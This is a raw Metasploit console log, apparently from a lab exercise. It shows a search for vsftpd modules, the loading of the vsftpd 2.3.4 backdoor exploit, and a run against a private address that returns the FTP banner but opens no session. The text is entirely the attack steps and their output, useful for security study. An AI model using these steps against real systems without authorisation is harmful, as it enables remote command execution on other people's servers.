 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp.vsftpd_234_backdoor
[-] No results from search
[-] Failed to load module: exploit/unix/ftp.vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.3.19
RHOSTS => 192.168.3.19
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.3.19:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.3.19:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.